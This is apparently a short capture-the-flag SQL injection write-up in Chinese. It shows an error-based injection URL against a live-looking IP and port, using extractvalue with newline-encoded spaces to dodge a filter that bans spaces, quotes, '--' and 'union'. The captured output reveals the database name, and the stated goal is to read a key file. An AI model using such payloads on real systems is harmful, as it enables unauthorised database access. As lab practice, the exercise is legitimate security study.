 103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x3a,database(),0x3a))%23
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: ':sql4:'